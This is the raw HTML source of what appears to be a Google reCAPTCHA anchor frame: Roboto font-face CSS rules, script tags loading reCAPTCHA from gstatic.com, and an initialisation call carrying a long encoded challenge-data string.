  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="VPDFQmk4Jsyo3ORztqM_pA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="VPDFQmk4Jsyo3ORztqM_pA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VPDFQmk4Jsyo3ORztqM_pA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22eBVAw44DwpPDlMO0wp1aT08kw4MNSF3DqcKuVwgTeFladFZtdwppwrF4wpjCsgY5w6QSw48Wwocew7Ypw7kkwq8Fw43DsATCqBlWw7rDuGlVAy8aQnQYwpt9P0QdS2fCjcO9w7/[base64]/VjjDuiDCnGEUUmYFTMOSw6bDusKnc8K4w4wvA8K8IsK9wrAcwqIRbMK+w70Qwo7Ch0oyUUUawqHCvU/DucK0NUrCpMKwwrEPwr3Ctw/DsjQhw4ICBMKLwrQpwpMmIFLCqsKxw70XwoLDrCnCpnRsFmPDuMO4JyA8wpkqwohkcTTDsxPDusKZw4Yiw6nDj2c9w7Umwo9TJnfCuMK+woAIwroGwpRaw5tlw4xuwpEacg8bwqvCuQ3DjcK5wobDrnQKA8Kmw6jDhcK0P2UWDTzCu8K3eifDg8OlcsO+wo/[base64]/w6PDmCxtwpbDuwZ6KWPCqX/DnsOEVktaw4DDosO+w4M4wrDDu17ChnTCr0HDlGInLgjCl8Kkw4p/N8KNLi5Iw70nw4suwqjDkjUUEsOIw7HDnMK+woTDjMKlNsK6JcOZD8Oxf8K+FsKiw5PClcOhXcKYf2NLwq/CtsKxJMKtWcO1eD/[base64]/w6PDsXLCkcK+DW7CncOuLcKGwqM7G8KveMOsw4ULw5Y7ISbDsBTDhFwnc8KDOWbCmBzDg2caeypKw70Nw61wwoMfw5nDmHXDmMKqw7QTcsKBCVzChj8Jwr/[base64]/CpMOZwqzDhMOBw7sCGGI8wqTCvcKKw6loF8Ocw4vDgcKiBcKdwqnCh8K2wqXCmFowCcKtwrxXw6UUI8KTwrHCr8K+YAfCscOxfhvDkcKFMjjCmsKWwofCrGrDgjrCrsOHwqF1w6HCnsOtNmTDk2jCrl3Dn8O7wo3DnQrDikMTw64mAMOQR8Oww4DDnD/CojjDiT/DmD9BAh8jwr8Aw4HCuSMrEMOtFcKEw4BzZmg/wp42K2HCnnfCpsOcw4bDlcOOwo9Rwqcpw5JZacKaw7VtwpbCr8Kzw7IawqjCsMK3AsOoQsK5AcO3BG0rwq46wqF4IcO/w5sgQQ3DgcK6OcKLfAnCmMOAwonDhjzDr8Osw7kSw4k1wqYywpzCkxI/ZMKJL0NwKsKIw6N4MQUaw5nCrwnCjDdhw43Dh2/DmQjCtmt1w6U9wq7Dn1RRJELDrHDCg8KVwqx5w5tFP8Ktw4bDu17DuMOPwqd0w5TDkcOHw63CnCrDsMKPwqIpdcKxMR7Ci8OFwpphM2Mpw7YKTcOwwpnCn33DtsOKwofCkBLCosOHcVfDt3HCujnCljFiIcOKOcK/ecKod8KYw4dzV8K2TW1zwqhTIcKuw6fDjQssQWNXW3IQw6zDlsKZw5I+UsOpFiw4WDRFVsKyC0RaBR9NJxt5wrIce8Oxw5EWwq/[base64]/Cjy7DvinDhy4pwpfCksOvZ8Kuw5IFwqZbwp/CrMKJH1NHDwZ9wqXDpsKrw7onw5nCmEzCkDsrKnnCqMK2diXDlMKlLUPDs8K2YVvDsyXDnMOwJxvCmT/DksK1wqZaUsOeW1l/[base64]/[base64]/DkMONwpXDlTYecMKuw4jCrMKZw6IPwoxpw6F1wrnDlsOAR8OSH8Ouw7o2w5ozG8KqBGkyw43Cuj0Yw6XCkjMBwoHDkw/Dg0wOw67Ds8OPwoN7ZB3DssKQw7wjbMODc8Kew6I3FMOFNEcDdynDgMKUe8O0K8O5EyN0TcO9HsKxW1ZEISjDjMOIw717ZsOlEFYwMGR1w77Ch8O+TCHDsw3DsDHDsw7CkMKEwpc8AcOtwr/CrGnChsOzRlfDtXsiDz5BTMO5WcK8UWfDvjlcw506JxLDosKJw6/ChcOFCyEUwoLDuXRCSwvCjcKAw63CocO6w73Dl8KDw5LDrsO1wpd6dGnCkMK9MyYkC8OgwpMGwrjDg8KKwqHCulDCl8K5wrLCh8Ocwoo+OsOZdEDDkMK0JsK/[base64]/Cl8OJaHDDi8OkwqvDv8Ohw6PCg8OzFMOAw7jDksO3McK2UMKIwqgBDEvChFJPdsK+w7rDo8KYYsOuVMORw4g4XmPCoAnDsDUGBiJzJWAuYlYtwqVEw6Yswp3Dl8KcN8KpwovDnWBqRXgmU8KKag/[base64]/CrF1zK8OJL8OFWxvCpMO9w6dQKETDqEo2T8K0w7/DpMK+QsOEOcOhbsK7wq/Cjl/DpT/[base64]/[base64]/I8OIw6xSNcOfJWTCmEvCqkDCqcKWwqPCpgsrwoteHMOGP8K8HcKHH8OebgzDgMOWwrg5LxXCsT5jw7DDkRN9w7FOSlJmw4sFwodow7HCrsKCTcKNWhtUw687TsO5wojCkMOfNn/CkkRNw75mw6fCosOHHnDCksOHTnzDhsKQwpDClsOaw6/[base64]/Dqi/CkX7DncONEsOlZGfDsB/ClxLDr8OBw6TCo8OrwofDtQEVwo/DrsKHBsO+w4pbc8K/dcOlw4EhXcK2wo09UcK6w5/CqyQyOhDChcO4ThYOw7Ztw5vDmsOiecKXw6VBwrPCr8O2MVU/NMKYA8OewqXCuQLCp8KRw7HCs8OCPMKcwqDDmMK1UA/[base64]/[base64]/ChsKKd2HCjcKcTCo9woDDoFrCu8Kuw4DDm23CsHoowq9xVsKATGQ6wokoHnnCmsKbw5w+w6J1d3LCqnJpw48ywoDDgXvDtsKiw7N7EDPDlxLCjMKkK8K5w7Rxw6YcG8Obw7rChQ/Drh3DrcOzSMOrYk/DtSgCC8OXCC4fw7fCtcOiXSbDsMKSw5VxQyjDicKww77Dg8O8wppTHU/[base64]/DpMKBSVbDnAt+KMKEwp/Cj33DusKvwrtgWwHDl8O/wofDslUNw7bDqwPDp8Oow47ClinDmlTDucKyw5BxIcOfH8Ksw4NXRlPCl2QVc8OUwpYxwqnCjVnDhkLCpcO/wrzDlw7Ch8KGw4TCrcKlEmRQLcOcw4nDqMOMbT3Dg1HDp8OKakDDscOiZMKgwrLCs3vCiMOuwrPCjlcuwpkHw4HCscK7w6/Cp0oIIxrDtQXDlcKoCcOXYy1kZww0RMOvwqwRwoXDunRUw5YIw4dzPBdzw7IQQlrDhmLDnBhCwpNIw5jCiMK5ZMKbKz4Bwp7CmcOOAEZUwp8KwqdWdSrCr8O6w5sLccOEwofDiSF/O8OEwpTDmWtMw7NOLsKcVm3Cti/[base64]/w5/CuSfDr8Oxw4/Cq8O8w5Z9wqgyWsKvFy3Cr8Kcw4PCv37ChsKaw5XDlgVBHMObw5/CjlTDsk/[base64]/w7bDhMKQw6LDuz5WJsOueSkoVjrDgW/DuUfCqsKDXMOQTSA9FcOrw6xXcMKsI8O0wrEKE8KewpLDs8KEwqkbWzQIZW4+wrnDpyAlNcKOUkPDqcO1WU/Cly7ChcOOw7Evw6TDlMK7wqsGR8K5w6cFw43DoWrCssODwrsbfcOOaBzDhsOSTSJIwrlnbEHDqcKlw77DtMOSwohfKcO7Zjt2w68Twqw3w5DCk2dYNcOUw7fCp8O5wqLCuMOIwpTDiR9IwqnCrMO9w65eLcKQwpBjw7PDr3rClcKewpzCsF0Pwq8Ywq/Dog7CscK7wptkfMKjwozDtsO5K1/[base64]/DmMKHwqALLHrDpMO9wo8RbwVxw4Mjw4t9C8K9cmjCtcOHwoPCsyl+F8OqwoMLwok7WMKtJMOCwphNPEEfFMKSwo7ClhnDnwQbwqwJw7LCtsKDw6V5H0nCu2Btw40CwofDtMKnek0+wrPCmV0/BhtWw6TDuMKfZ8Ogw6PDj8OTw6LDncKNwqEvwpt4dyNWVsO8wovDghM/w6/[base64]/[base64]/[base64]/DvwYuVcKUVW0cw53DgxPCjsO6w6rCpSHCuR4pw51iw5bCn18IwrzChcK5w7PDi1vDhFLDmSLCnAs0w7XCkg47bsKuVRXDr8OzHsKiw5TCjxBSU8O/GmbCoDnDoBVowpJ2w4TDt3jDkA/DtETCmUN+TsOJK8KGI8OkYnzDicOUwq1ow7DDqMO3wqLClMOLwpPCosOLwrjDtcOww54KSlBteE/Ci8K4L09+wqgFw6Y2wr3CnwrCmMO+Pl/CqALCj33Cu3RrSjTDihEOfmw4w4AiwqckNBLCvMOZw7LDlMK1NTNOwpMAGMKhwocLwpUPDsKmw7LCnQNmw5xNwqzDtx5tw5BTwovDhBjDqm/CuMO7w53CmMKzF8O5wrrDnW8/wo4+wodUwqJMZsKEw5FPFG5CIi/DtE3CvMOzw4fCgi3DoMKQKRvDusKzw7zDksOHwpjCkMKUwrEywpIvw6sUYS8Pw5kxwpYdw7zDuC/[base64]/DusORw4RrdDpcP8K4w61cw69QIAUfcEHCl8KAI3fDqcOUw5EEDhPDs8K7wrXCgFTDkQbDkMOYSm/DjBwXLmjDp8OwwpvDj8KNRMOEDWNDwr86w4vDnsO1w6HDmQ4Ad11JAjRLw6IUwoQxw59XQ8KSwop3wrAnwp/ChcOWJcKYBxRcQiXDlsOgw4gJPsKWwqIvWMKzwrxUW8OQCMOEQcOoAMKywoTDniDDocKwf2R1asO0w4J5woTCuk1xHMKEwrQOZTDCsCM7GDgQAx7DmsK7wrPCmFnDm8Kow4sSwpgJwqgucMOKwr0Ewp4Cw53DtyNQIcKqwrgcw5MIw6/CjnI8LF3CqsO8UQgGw6jCqcKSwqvCq3/DjcK4F38PEHMxw6IIw4zDvTfCt054w7ZKeXzCi8K8bsOxW8KKwrDDr8KawoDCpF7DuF41wqTDnMK1woMAfsKMNU3DtMO3UF7CpghYw7NYwpJyGCvClXt8w6jCmsKvwqE5w5F/wr3CiWd1R8KIwrAewpxCwowfbArCqEHDuitiw7TChcOow47DuGAAwrF3NQnDoUvDhcKGXsOBwpzDsDXCh8O2w5cPw6EcwphBC1HChn8rM8OZwrUBU2nDmsOhwohww5k5EsKhWsKYOS9twq5Vw4Flw7kUwpF6w6AlwqfDvMOWTsOuYMOLw5FlXMKbAcOmwpV/[base64]/FGbCly59eiJfwqfDoMODeMOZBCXDosKGYsOUw4NbwpnCiXfCocOrwr3CvArCgsK6wqXDjULDtGTCjcOww7zDjMKaGsO7LcKBw55RPcKJw4ckw6vCr8O4dMOLwobDgHF8wqHCqzk+w4RTwofCmQkjwqLDhsO5w5V6GcKYcMOTWB/Dryh3UyQFA8O0ccKTw7MHZWHDsxHCn1fDl8OnwpLDuy8qwqPDiFzClBfDrsK/O8KhWcK2wqzDt8OXdsKFwoDCvsKmLMK/[base64]/TSYlw4FrZcK7X8Ona2kew47Dp8OaWQBOwoHCmRcgw71CNsK0wpBjwq5Aw7kmJcKgw7cmw6UYcz5LasOHw486wpnCiCs7aWvDqAxywqDDvcOJw5AqwqXCinFzT8OAY8K1cAIDwoohworDi8OEdcO4w5JMw5ZCdsOgw7glf0lVLsKuB8Ksw4LDk8O3AMObSk/DuFRBQSs6X28qwqrCrMO5F8KfOsO1w73DpjXCgy7CnwNmwrxsw5vDoyUhNxNsfMOReD9Ew7/[base64]/[base64]/[base64]/w6k1bn43wpZpcsKVwpTDh8OIZCXDoMKZw6xVLAXDriczwpBwwq1DPcK6wqzCoSwPGsOsw6EIwpPDjRXCqsOcJMKbHMOZDUzDjCDCocOaw5LCkTUtM8O4w6zClMO0PFfDu8ODwrMjwpvDhMOKPMOOw6rCssO3wrjCrMOhw7XCmcOwZ8O5w5/[base64]/Cl8OmwoJgwql3wo/CuQvCpy8jQW4qC8Okwr7CkcOHwot4bRUnw64BCSzDhU0eaEw0w4law5E7DcKxJ8KBC2XCr8KWTcORRsKVQnLCg31+MkgTw68PwrQXFQQmJX5Bw73CrMOPaMOrw6/DjsKIa8KTwq/DigEBIMO/wokawpYqNVDDl3/Dl8K/woTCl8K1wqPDvFJiw4XDs3hHw70yRGlOX8KoJcKGNsK0woPCisKswpfCt8KnOXY8w49PKMOFwojCtSplSsO5BsO2RcOEw4nCrcO2w7bCrVA0T8OvOsKpWjouwqvDpcO5dsKQZsK1ZXAcw63DqQ4CDjMcw7LCtCnDoMKTw67DmlHCucOWFx3CoMK+McKywq/CsWZVccKmIcOxXMK/GMOPwqnCmU/ClMKlUEJfwpFDBcOiFVJZJsOpKsK/w4DCtsKlw6nCtMO+FsOaey1FwqLCosKpw7dGw57DujHCv8ODwoPDtE/CuQzCt1k2wqLDqFJCw5nCqEzDv0NNwpLDl1/DqcOtTHLCo8O7woh9asKuYGEoBMKdw65lwo7DtsKzw57CrTABd8Ohw6/DhsKWw71GwrsoBcKYclDDp3/Dk8KTwonCm8K6woZ5wr3DoGvDoyjCiMK6w61iRGtfVFPCj3zCqFnCsMKBwqDCjcOVJsOOdsO3wrErA8KSwpJrw6piwoJqw6dkOcOfw77CiDPCtMKpbWc1DsK3wqjDgg99wpM3S8KnWMOLJCrCglxOcxHCmh88w5BFRMKYNcKhw57Dtn3CqzDDlcKfV8OIw7PCvUfCpg/CqGvCg2lcPMOCwrHCoSgrwrlNw4DCrF9CJVAsFC8qwq7DnQjDp8O3VUHCucOhSjNswrgFwodwwoZYwpHDgUgbw5bCmx/CnMObIRjCniA0w6vCjG0HZELCqgBzXcOaQgXCrUEDw7zDjMKGwqAdQ3jCmXw/HcKoSMKswpLDulfDu1bDssK7UcKKwpTDhsOuw7NGRiTDnMK/[base64]/IltRwpRSCX/CsR3ClcO7w448wpoSwod+JhTCisKjbVkxwq3Ch8KHwpcDw4rCjcORw5RZal4lw5g/w6HCqsK9V8Oywq9qM8KEw6VJP8OFw4tQbB7CmkLChy/Ct8KOEcORw4fDly90w4RKw7FrwpYfw6tkw7U7wr0nwo3DthbCiDDDhzvCmGwFwp07asOtwqx2EGVFPShfw4Z/w7VCwo3CgUZQZMKffMKvbsOSw6zDhmNsFsO3wrzCv8K8w4/[base64]/DkHPCosOlDX5Ow7J8wqzDpcKdw7nCtlPDuMOzwrbCvsKlYnTCnjDDisKwAsKme8KRXsOsVMOQw6TCs8OQwo51WhjDrD7CrcOMEcKuwr7CucKPHQU+AsOHw7pLLhsAw5o4HwzCm8K4HcKBwotJbcKxw4B2w7XDrMKSwrzDrMOXw67DqMK5QmbDuDobwq/CkQPCq2HDn8OhOcOfwoNoOMO2wpJsYMOawpdrOCFTw6VFwqrDksKSwq/Dl8KGcDARQ8OfwpTCvWPDicOTRMK8wpXDqsOYw7DDqRzCoMO/wrJpP8ONCnw+PsOCBh/DlA8gcMKgM8KFw6g4OcOAwrjDl0Q3KwQnw4o3w4rDo8OHwr7DsMKhZTUTSsKNw78nworDlld/ZMKuwrvCtsK5PWFYMMOAw71Ew4fCssKbKgTClxvCmcO6w4Flw67ChcKlX8KPIiPDv8KbGkXCl8KGwpPDpMKiw6lfw4fCgsOZQsKhcMOcdiHDgMKNRMKvwqwQZCBkw6bDgsO6Gnt/[base64]/CtcKMHsKgQMK3w6XCjMO5w7YuFMKCOMOHO0loKMKUesOLMMKaw4QvFsODworDrMOBRFbDqgLDn8KMJcOGwoQQw7bCi8Khw7zCgcOpOF/DuMK7CFbDuMO1w5jCpMODGE/CkMKUdcK/wpMIwr3Cg8KcRxrCulVaZMOdwqbChBnCn0oBdFrDhMODS1nCmEDClsOPKC8nMEHDsxzCi8K+Wg/DvQjDlcKtTcOlwoJNw4bDisOcwpR2w7nDrAFLw77CvRTCsizDucOQw7I4WQLCjMKww5rCrBTDqsKEK8OTwpAXO8O1Gm/CocOWwqTDslvDrUpPwrdaOHQXaUkFwqUUworCsGIJBsK3w45xesKdw6zClsOZwpHDnyB2woQEw60qw7FMRhzDqS4cA8O9wovDmi/DhwR/JEfCo8K9NsO4w4fDpVDCkW0Iw6wuwrnCiBnCrQLCkcO2EcOiwpgRHEbCj8OGFsKEVMKkdMOwcMOIO8KTw6PCtVlUw5F9JlFhwqBUwpIAFl44IsKjJ8Oww57DuMK2K3LCkA1WLhjDikvCkn7ChcOeR8KhV17DhBNsasK9wrHDvMKYw6AYZ0N/[base64]/w6jCv8OWwrvDmsKYP8O/w57CgMOUwprDgHRARC/CqMKpTMODwqd8WiU6w4BnNBfDgsO4w7DDtsOeGWbCgSTDvnXCh8O6wo4pSWvDtsKVw7xVw7/[base64]/w6oQTijDpk8kw6vDiMOwIMOnw6XDihzCnXgHw79fwppMQ8OewpPCgcOQbTFhCBfDrxJuwpHDksKnw4B6RWXDphQ9w7pdXMOlwobCsCsGw6leYsOKw5Yrwr8kEwFMwokrATItKQ/CpMOFw50bw5XCtR5OBsKma8K4w6lXJjDCuyVGw5wAGMKtwp5EHBHCjMKAw4Ird2howq3DmAlqVXA6w6N8asK4CMOKCiEGdsOCGX/DmmvCr2QaACMGXcOuw53DtkJkwrcOPGUSwrJ3P0nCggvCucOAN3pKMcKTCMOJw59hwqPCn8KXJ3VNw7LDn2JgwrISPsO6dhU1RQggbMK1w4XDncO/w5rClMOmw5FtwplZURnDkcK1UGbCsBpAwrlAU8KNwrHCksKGw6/Dq8Ozw4kOwpIBw6vDpcKFAsKKwqPDmHJOS2jCvsOgw4tPw5c7wrdEwoDCsSM4RQJlLk9SSMOSFsOZScKBwqnCrcKVT8Onw5h6wqdSw58SOC/CmhwEUS/CsEjCs8KSw5jCuXNPfsO6w4nCk8KqacOCw4fCgElIw5DCgDcHw7wjGcKbCGLCi1BXBsOWGMKRIsKWw5M3wqMpW8Okw73CkMOoVH7DpMK3w5/[base64]/[base64]/CnMOywqFVw7V1Vy8Kw5PDjcOIUMOqw6VKw5HDpyLCjEjCocOIw5TCvsKDUcKTw6Fpwr7CksKjwoVqwpzCu3TDrjfCsWcOw7DDnTfCiBYxTcKhT8KmwoN5woPDhsKyVcK/CEZsd8Oiw5TDvcORw5XDu8Kxw5LCnsOwHcKuVDPCpBDDksOvwpTCgsOhw4jCqMKhDcK6w6lxSzZrOAXDscO6OcOSw69Tw7kYw77Dk8KRw7QSwpXDh8KfTsO5w51vw6w2FcO5SzPCq2vCvnxHw7bDvMOjHDjCqE4yMCjCvcK0YsOZwr1Uw6vDhMORGi5aL8O+ZWlsecK/TGDDuH92w4nCoTR1w4XCikjCqTIww6dcw6/[base64]/DrMOKw4UdQyJzwrLDlXXDmMK2wrzDvMK8acOsw7bClTV0woPCtWAGw4TCoHwjwoc7wq/DoCQOwpExw6HCtMOjfGfCtE/[base64]/DlTDCuDnCnXLDrMOBwq3DjMOzw6/CrDgEGxQ2WMKSw6jCrwV4wqBiQhfDmBXDt8Omwq3CpBbDjXTCjMKUw5HCg8KDwpXDqQA4acOKY8KaOmvDvCvDo1rDiMOqWhLCnx1VwoRrw5zCqMO1VwoBwpkYw7LClE7Dl07DtjLDn8O/[base64]/DncKUw6oIwoTDscOvEzAIwp/[base64]/ajfCk3oow4rCvyXDlMOjG8OXMgVhw5DChSVjw7dvU8KmP0PDtcO7wqcgwo/Ds8KdWsOmw7crNMKbP8Oyw7gTwp5Pw6nCtMOEwqghw6/[base64]/CoD3Dj8Kiw58vfMOIMcKNw7XClVoJAsKjw79mLMOfw4oTwrNqfxV9wqzDncKtwoENTMKLw4DCizAadsO8w7RxCcK6w6UNW8OewpnCgGPClcOhZMOsBEXDnT8Rw5TCgk/DoWUpw6YnSwx1LTpTw7pTYAJUw7TDqCVpEsOCasK4DQVxMiHDpcKowpV7wp7DuT8/[base64]/[base64]/[base64]/THDCtWrClsK/w4bDsMOrw58OIVDCicOTw6fCqUohwp8UNMKOw4HChxHCpDFuAsKFw6MYAkY2LcKpKcOfIhTDnwDDgENiwo/Co35hw7vDsytYw6DDoDkMRB4QLHLCk8KUERlBcMKQIjcAwohQJBE8fn9UPVsyw4TDtsKmwrTDq13DmSZFwqA3w7TDtFHCs8Onw50rUj4pesObw6/DrQltw53Ct8Obe0nDn8ORJ8KkwpELwoXDhmwtXRUPfFjClGRjAMO9wqA/w45UwrR3wozCnMOhw4ZOeng4P8Oxw6FhcsKkf8OlKDrDiEYgw73CnlfDmMKTZW7Cu8OFwpzCs3wRwrHChcK7d8OQwqXCvGwgKxfCnMKww7/CscKaNTZbQTs1KcKLwqfCsMK6w5LCoVHDoAHDlMKfw6HDmXJ0BcKcXMO4cnNKV8OTwooXwrA2ZFrDkcOAZDx1esKWw6/DghNtw682EiADVUjCk2zClcK8w5fDp8O3LQrDjcKow6nDpcK6LnUeIVjCrMKRb1/CpyQfwqMCw4x0P0zDksO8w61BHzdHBcKWw55EUsKJw4VqbzZ6GjXDkFgoBMOwwqhkworCjHnCqMO/wq5nS8KWV3hoD1sjwqbDqsO8WMK+wpDDrzlRe1PCgmcYwqdVw7/Cl08bUhpDw5vCrTkyTWY3JcOtGMOfw7k3w5PDlirDlUpow4nDphsnw5HChisWGcOWwrxAw6TDhcOXw6TCjsOXMsO6w6XDulUiw5F7w75jCsKBG8KSwrQBTcOBwqYewo85aMKcw5diNw3DlcOMwr8ew5IaZMKSIMKSwpbCisOebz9WXgPCny/CiSnDusK9dcO+wpTCrcKCAgwyQE3Cvy9VK2N5b8KVw5lnwpwBZ1UYNsKdwokbY8OdwpIuS8O3w544w5fCrC/Cox19FcK7w5PCi8Kww5LCusODw6DDrcOEwoDCgcKewpdDw4l0UMOjbMKQwpJEw6LCqF5YKU4yEsO6DwxWSMKlCArDqBNyUHkMwo3CusOKw7/CrsKJQ8OEXsK+WlBCw6d4wpHDg3A3Z8KifWnDhGjCrMKDOUnDvsObPcKN